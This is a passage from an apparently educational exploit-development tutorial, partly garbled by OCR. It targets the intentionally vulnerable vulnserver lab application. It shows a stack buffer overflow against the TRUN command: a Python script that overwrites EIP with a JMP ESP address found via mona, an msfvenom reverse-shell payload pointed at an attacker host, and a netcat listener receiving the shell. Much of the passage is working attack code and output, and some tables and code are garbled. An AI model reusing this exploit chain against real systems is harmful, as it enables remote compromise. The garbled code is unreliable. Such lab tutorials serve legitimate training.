| 0x70350000<br>0x75050000<br>0x74850000                           | 0x70410000<br>0x7509b000                                                                         |                        | 9x 9995 4999<br>9x 9994b 999<br>9x 9993 c 999           |    | True<br>True<br>True | True<br>True   | Tru          | e<br>e | True     | True<br>True   | 0.1.7000.10005 [HSGIT.UII] (C.YWIHOUWSYSYSTEMSZYRSGIT.UII)<br>  6.1.7601.18015 [KERNELBASE.dll] (C:YWIHOWSYSYSTEMSZYKERNELBASE.dll)<br>  6.1.7608 16385 [HSGNER] (DI) (C:YWIHOMSYSYSTEMSZYNERSCK.dll) |
| 0x76450000                                                       | 0x764ed000                                                                                       |                        | 0x 0009d 000                                            |    | True                 | True           | Tru          | e      | True     | True           | 1.0626.7601.23894 [USP10.dll] (C:\Windows\system32\USP10.dll)                                                                                                    |
| 0x75f20000                                                       | 0x75f6e000                                                                                       | i.                     | 0x 0004e 000                                            | i  | True                 | True           | j Tru        | e      | True     | True           | 6.1.7601.23914 [GDI32.dll] (C:\Windows\system32\GDI32.dll)                                                                                                    |
| 0x00400000                                                       | 0x00407000                                                                                       | 1                      | 0x 80 6 87 6 8 9                                        | İ. | False                | False          | Fal          | se     | False    | False          | -1.0- [vulnserver.exe] (C:\Users\IEUser\Desktop\vulnserver\vulnserver.exe)                                                                                                    |
| 0x76b20000                                                       | 0x76bf5000                                                                                       |                        | 0x 80 8 d 5 0 8 8                                       | Г  | True                 | True           | Tru          | e      | True     | True           | 6.1.7601.18015 [kernel32.dll] (C:\Windows\system32\kernel32.dll)                                                                                                    |
| 0x76540000                                                       | 0x765ec000                                                                                       |                        | 0x000ac000                                              |    | True                 | True           | Tru          | e      | True     | True           | 7.0.7601.17744 [msvcrt.dll] (C:\Windows\system32\msvcrt.dll)                                                                                                    |
| 0x74350000                                                       | 0x74355000                                                                                       |                        | 0x 8 8 8 8 8 9 8 9 8 9 8 9 8 9 8 9 8 9 8                |    | True                 | True           | Tru          | e      | True     | True           | 6.1.7600.16385 [wshtcpip.dll] (C:\Windows\System32\wshtcpip.dll)                                                                                                    |
| 0x77160000                                                       | 0x77202000                                                                                       |                        | 0x000a2000                                              |    | True                 | True           | Tru          | e      | True     | True           | 6.1.7600.16385 [RPCRT4.dl1] (C:\Windows\system32\RPCRT4.dl1)                                                                                                    |
| 0x76fc0000                                                       | 0x77102000                                                                                       |                        | 0x00142000                                              |    | True                 | True           | Tru          | e      | True     | True           | 6.1.7600.16385 [ntdl1.dl1] (C:\Windows\SYSTEN32\ntdl1.dl1)                                                                                                    |
| 0x765f0000                                                       | 0x76625000                                                                                       |                        | 0x00035000                                              |    | True                 | True           | Tru          | e      | True     | True           | 6.1.7600.16385 [WS2_32.DLL] (C:\Windows\system32\WS2_32.DLL)                                                                                                    |
| 0x75e50000                                                       | 0x75f19000                                                                                       |                        | 0x000c9000                                              |    | True                 | True           | Tru          | e      | True     | True           | 6.1.7601.17514 [user32.dl1] (C:\Windows\system32\user32.dl1)                                                                                                    |
| 0x76430000                                                       | 0x7644f000                                                                                       |                        | 0x0001f000                                              |    | True                 | True           | Tru          | e      | True     | True           | 6.1.7601.17514 [IMM32.DLL] (C:\Windows\system32\IMM32.DLL)                                                                                                    |
| ful This per                                                     |                                                                                                  |                        |                                                         |    |                      |                |              |        |          |                |                                                                                                    |

Next, we should find an opcode equivalent of a "JMP" (jump command). To do that, we need to use "nasm\_shell.rb" script from the Kali Linux terminal.

to find the path locate nasm\_shell.rb

Ex: (root@kali:~#/ usr/ share/ metasploit-framework/ tools/ exploit/ nasm\_shell.rb).

Here we are trying to convert assembly language into the hex code and find equivalent code for jump command "JMP ESP." "JMP ESP" instruction, it lets us control program execution through "EIP" and land in our user-controlled space that will contain our shellcode. Type "JMP ESP" in the "nasm shell" and hit "Enter." Then note the hex code for jump command, which is "FFE4".

```
root@root:~# /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
nasm > JMP ESP
00000000 FFE4 jmp esp
nasm >
```

Now, we need to use this information (FFE4) with Mona to find the return address for the jump command using (essfunc.dll) module. To do that, type "!mona find -s "\xff\xe4" -m essfunc.dll" in the Immunity Debugger's search field.

| <b>GBADF GBD</b> | - Processing modules                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
| <b>BBADF BBD</b> | - Done, Let's rock 'n roll.                                                                                                    |
| BRADE BBD        | - Treating search nattern as him                                                                                                    |
| BRADEBBD         | [+] Searching from 0x62500000 to 0x62508000                                                                                                    |
| GRADEGOD         | [] Prenaring nutnut file 'find txt'                                                                                                    |
| BRADE BBD        | - (P) softing logical find that                                                                                                    |
| BRADE BBD        | (he)secting logist find the                                                                                                    |
| OBADE GOD        | withing results to find the                                                                                                    |
| OBADE OOD        | - Number of pointers of type (xrr(xe4 : y                                                                                                    |
| OBHDF OOD        |                                                                                                    |
| 625011HF         | WXX25UTTAL: "\X+F\Xe4"   {PHEE_EXECUTE_REHD} [essfunc.dll] HSLR: False, ReDase: False, SafesEH: False, US: False, US: Fal |
| 625 011BB        | Uxuzzornob : "\x++\xe4"   {PAGE_EXECUTE_READ} [esstunc.dll] ASLR: False, Rebase: False, SafeSEH: False, US: False, v-1.0- (C:\Users\IEUser\Desktop\vulnserver\                                                                                                    |
| 62501107         | 0x625011c7 : "\xff\xe4"   {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\IEUser\Desktop\vulnserver\                                                                                                    |
| 625011D3         | 0x625011d3 : "\xff\xe4"   {PAGE_EXECUTE_READ} [essfunc.dl1] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\IEUser\Desktop\vulnserver\                                                                                                    |
| 625011DF         | 0x625011df : "\xff\xe4"   {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\IEUser\Desktop\vulnserver\                                                                                                    |
| 625 011EB        | 0x625011eb : "\xff\xe4"   {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\IEUser\Desktop\vulnserver\                                                                                                    |
| 625011F7         | 0x625011F7 : "\xff\xe4"   {PAGE EXECUTE READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, 0S: False, v-1.0- (C:\Users\IEUser\Desktop\vulnserver\                                                                                                    |
| 625 812 83       | 0x62501203 : "\xff\xe4"   ascii {PAGE EXECUTE READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\IEUser\Desktop\vulnse                                                                                                    |
| 625 812 85       | 0x62501205 : "\xff\xe4"   ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False. Rebase: False. SafeSEH: False. 0S: False. v-1.0- (C:\Users\IEUser\Desktop\vulnse                                                                                                    |
| <b>GBADF GGD</b> | Found a total of 9 pointers                                                                                                    |
| <b>BRADE BBD</b> |                                                                                                    |
| BRADEBBD         | I+1 This mone by action took 0.00.01 122000                                                                                                    |
|                  |                                                                                                    |
| mona find        | d -s "xffixe4" -m esstunc.dll                                                                                                    |
|                  |                                                                                                    |

When you hit "Enter," it will display the return addresses. We need to take notes and write down one of the addresses so we can use it later on in our python script. Here, in this example, we will note the first address, which is "625011af".

Now, we can modify our python script and add the return address that we noted in the

reverse order ("\*xaf*\*x11*\*x50*\*x62*") after we specify ("A" \* 2003) buffer characters. <sup>open</sup> • •

```
#!/usr/bin/python
import sys, socket
shellcode = "A* * 2003 + *\xaf\x11\x50\x62"
try:
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(('10.10.10.4',9999))
    s.send(('TRUN /.:/' + shellcode))
    s.close()
except:
    print *Error connecting to server*
    sys.exit()
```

With the memory address of "JMP ESP" added to our script after the 2003 bytes of initial buffer, we can overwrite the "EIP." Before we run this script, let's set a break-point at the "JMP ESP" instruction, so we may step through the instructions manually

after we send in our input. To do so, click on the blue arrow icon in the debugger and type the return address value that we noted before.



Once you hit the "OK" button, it will locate that particular jump code and display it on top of the screen. To set the break-point, highlight the address and hit "F2" or double click the hex value of the address.

| C File View | Debug Plugins | ImmLib Options Window H | elp Jobs |         |     |                 |            |                      |            |             |        |       |   |       |       |      |
|-------------|---------------|-------------------------|----------|---------|-----|-----------------|------------|----------------------|------------|-------------|--------|-------|---|-------|-------|------|
|             | ti 📢 🗙 🕨 🛛    | <b>↓ + ≥ 1 → → </b>   ] | emtwh c  | P k b z | rs? | Immunity: Consu | ilting S   | ervices Manager      |            |             |        |       |   |       |       |      |
| 625011AF    | FFE4          | JMP ESP                 |          |         |     | A               | Reg        | isters (FPU)         |            |             | <      | <     | < | <     | <     | <    |
| 02501161    | FFEU          | JUF EHA                 |          |         |     | 2               | EAX        | 016FF200 AS          | CII "TRUN  | /.:/0000000 | AAAAAA | 10000 |   | AAAAA | AAAAA | 0000 |
| 625011B3    | 58            | POP EAX                 |          |         |     |                 | FCX        | 88515294             |            |             |        |       |   |       |       |      |
| 625011B4    | 58            | POP EAX                 |          |         |     |                 | EDX        | 000000000            |            |             |        |       |   |       |       |      |
| 625011B5    | C3            | RETN                    |          |         |     |                 | EBY        | 000000059            |            |             |        |       |   |       |       |      |
| 625011B6    | 5D            | POP EBP                 |          |         |     | 2.0             | ESP        | 01655050             |            |             |        |       |   |       |       |      |
| 625011B7    | C3            | RETN                    |          |         |     |                 | CDD        | 61611726             |            |             |        |       |   |       |       |      |
| 625011B8    | 55            | PUSH EBP                |          |         |     |                 | EST        | 41414141<br>00000000 |            |             |        |       |   |       |       |      |
| 625011B9    | 89E5          | MOU EBP.ESP             |          |         |     |                 | EDI        | 00000000             |            |             |        |       |   |       |       |      |
| 625811BB    | FFF4          | IMP ESP                 |          |         |     |                 | 201        | 00000000             |            |             |        |       |   |       |       |      |
| 625811BD    | FFF1          | IMP FCX                 |          |         |     |                 | EIP        | 016FF9E0             |            |             |        |       |   |       |       |      |
| 625811BE    | 58            | POP EBX                 |          |         |     |                 |            | FC 0000 00           |            |             |        |       |   |       |       |      |
| 62501100    | 5B            | POP EBX                 |          |         |     |                 | С 0<br>Р 1 | CS 0023 32           | bit Ø(FFFF | EFFE)       |        |       |   |       |       |      |

After everything is set, run the python script and analyze the changes.



So, what happened here is the program had stopped when we reached our break-point, and the "EIP" has been overwritten with the value we specified in our python script. It means that we have full control over the "EIP" and can run any shellcode to compromise our target machine.

# 7 — Generating shellcode and gaining access

At this stage of the exploit development process, it is time to generate the shellcode. In this example, we will use msfvenom to create a reverse shell payload. Msfvenom is the combination of payload generation and encoding. To create the shellcode we need to execute the following command: (root@kali:~# msfvenom — platform Windows -p windows/shell\_reverse\_tcp LHOST=10.10.15 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"). Let's break it down and analyze the command. First, we invoked the tool and then specified the payload for the Windows operating system (windows/shell\_reverse\_tcp) by using the "-p" operator. Next, we provided the attacker machine's IP address (LHOST) and the port number (LPORT) to listen on for incoming connection. Then we used the "EXITFUNC=thread" command to make the exploit a little bit more stable (this is optional). We wanted to export everything into the C file type, so we specified the "-f" operator. Next, we provided the architecture "-a x86" of the target machine and a bad character using the "-b" option.



Once you hit "Enter," it will generate a payload. We need to copy and use it in our python script.

Open up the python script with any text editor and declare a variable like "overflow" or anything you like, and then paste the payload.

Next, we have to add this variable of payload into the "shellcode" variable by providing a few ("\x90" no operation) paddings.

Ex: (shellcode = "A" \* 2003 + "\xaf\x11\x50\x62" + "\x90" \* 32 + overflow). We use this type of padding to make sure that nothing is interfering between the jump command and our payload.



After everything is complete, save the script and run it against the target machine. Before executing the script, make sure that the "vulnserver" software is running as administrator on the target machine.

| Size<br>17 KB<br>2 KB |
|-----------------------|
| 17 KB                 |
| 17 KB                 |
| 2 KB                  |
| 2.150                 |
| 4 KB                  |
| 29 KB                 |
| 22 KB                 |
|                       |
| 29 K<br>22 K          |

Finally, we can start a netcat listener to capture the reverse shell connection, and send our exploit buffer to the application by executing the python script we created.

```
Ex: (root@kali:~# nc -nvlp 4444).
```

```
root@root:-# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.15] from (UNKNOWN) [10.10.10.4] 49483
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Desktop\vulnserver>whoami
whoami
iewin7\ieuser
C:\Users\IEUser\Desktop\vulnserver>dir
dir
Volume in drive C is Windows 7
Volume Serial Number is 3C9E-0988
Directory of C:\Users\IEUser\Desktop\vulnserver
03/12/2020 10:29 AM <DIR> ..
11/19/2010 05:46 PM 16,601 essfunc.dll
11/19/2010 05:46 PM 1,501 LICENSE.TXT
11/19/2010 05:46 PM 3,255 README.TXT
03/12/2020 04:39 AM <DIR> Source
11/19/2010 05:46 PM 29,624 vulnserver.exe
4 File(s) 50,981 bytes
3 Dir(s) 24,990,904,320 bytes free
C:\Users\IEUser\Desktop\vulnserver>
```

As you can see in the screenshot above, once the python script is executed, you will receive the reverse shell connection and will have full control over the target machine.